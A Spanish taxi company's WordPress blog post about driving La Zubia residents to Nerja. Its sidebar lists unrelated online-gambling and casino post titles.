									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.taxilazubia.com/taxiantonio/">Taxi La Zubia Antonio</a></div><div class="site-description">Servicio de taxi para la Zubia 958 99 51 87 | 608 05 93 10</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								
								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.taxilazubia.com/taxiantonio/">
	<label for="search-form-1">
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Cerrar la búsqueda</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-156 post type-post status-publish format-standard has-post-thumbnail hentry category-taxi-antonio tag-taxilazubia tag-viajeanerja" id="post-156">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorías</span>
				<div class="entry-categories-inner">
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/category/taxi-antonio/" rel="category tag">Taxi Antonio</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Taxi La Zubia -Viaje a Nerja</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor de la entrada</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.taxilazubia.com/taxiantonio/index.php/author/antonio/">antonio</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Fecha de la entrada</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/">mayo 20, 2022</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/#respond">No hay comentarios<span class="screen-reader-text"> en Taxi La Zubia -Viaje a Nerja</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="900" height="675" src="https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1.jpg 900w, https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1-300x225.jpg 300w, https://www.taxilazubia.com/taxiantonio/wp-content/uploads/2022/05/Taxi-La-Zubia-Viaje-a-Nerja-1-768x576.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			
<p>Hoy he realizado un servicio a la localidad de Nerja, a llevar a unos clientes a pasar unos dias en un clima mas calido que el que tenemos aqui.</p>



<p>Son unos vecinos de la localidad de La Zubia, que ante esta situacion anormal que estamos viviendo, han optado por viajar a Malaga, en lugar de hacer un viaje a un destino mas lejano, como habian hecho otras veces para pasar la festividad de reyes en la playa, y han encontrado hospedaje en Nerja.</p>



<p>Cuando llegamos nos encontramos un dia soleado, y con una temperatura mas suave que la de aqui, y que invitaba a pasear y  tomar unas cervecitas, con unos espetos en cualquier chiringuito</p>



<p>Les deseamos que lo pasen estupendamente, y a la espera de que nos llamen para la vuelta.</p>



<p></p>



<p>  </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-156" class="share-twitter sd-button share-icon" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-156" class="share-facebook sd-button share-icon" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook"><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-172377615-156-6968901f73c11' data-src='https://widgets.wp.com/likes/#blog_id=172377615&amp;post_id=156&amp;origin=www.taxilazubia.com&amp;obj_id=172377615-156-6968901f73c11' data-name='like-post-frame-172377615-156-6968901f73c11'><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Etiquetas</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.taxilazubia.com/taxiantonio/index.php/tag/taxilazubia/" rel="tag">Taxilazubia</a>, <a href="https://www.taxilazubia.com/taxiantonio/index.php/tag/viajeanerja/" rel="tag">ViajeaNerja</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/20/taxi-la-zubia-fiestas-de-san-juan-2022/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Taxi La Zubia &#8211; Fiestas de San Juan 2022</span></span>
				</a>

				
				<a class="next-post" href="https://www.taxilazubia.com/taxiantonio/index.php/2022/05/23/taxi-la-zubia-campo-del-principe/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">TAXI LA ZUBIA-CAMPO DEL PRINCIPE</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taxiantonio/index.php/2022/05/20/taxi-la-zubia-viaje-a-nerja/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://www.taxilazubia.com/taxiantonio/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.taxilazubia.com/taxiantonio/">
	<label for="search-form-2">
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/14/mostbet-ne-demek/">Mostbet ne demek? Özel günler üçün bahis imkanları</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/14/1xbet-and-cryptocurrency-a-new-era-of-betting/">1xbet and Cryptocurrency: A New Era of Betting</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/14/les-influenceurs-et-le-crypto-gambling-pourquoi-captivent-ils-les-joueurs/">Les influenceurs et le crypto gambling: Pourquoi captivent-ils les joueurs ?</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/13/kumarhanelerde-en-cok-oynanan-slot-oyunlari-incelendi/">Kumarhanelerde En Çok Oynanan Slot Oyunları İncelendi</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/13/obzor-onlain-kazino-pinco-vozmozhnosti-kotorye-stoit-poprobovat/">Обзор онлайн-казино Pinco: возможности, которые стоит попробовать</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><ul id="recentcomments"></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2>
			<ul>
					<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/01/'>enero 2020</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/179/">&#8211; 177</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/426/">&#8211; 277</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/975/">&#8211; 634</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/335/">&#8211; 754</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/93/">&#8211; 869</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/2024-cheltenham-festival-gambling-offers-promotions-totally-free-bets-883/">&quot;2024 Cheltenham Festival Gambling Offers, Promotions, Totally Free Bets &#8211; 351</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gmina-nowa-sucha-vacation-rentals-amp-homes-masovian-voivodeship-poland-555/">&quot;gmina Nowa Sucha Vacation Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 871</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-wikipedia-603/">&quot;mostbet Wikipedia &#8211; 95</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-i-reklam-eden-shexsler-saxlanildi-465/">&quot;mostbet&quot;i Reklam Edən Şəxslər Saxlanildi &#8211; 682</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1/">1</a>
</li>
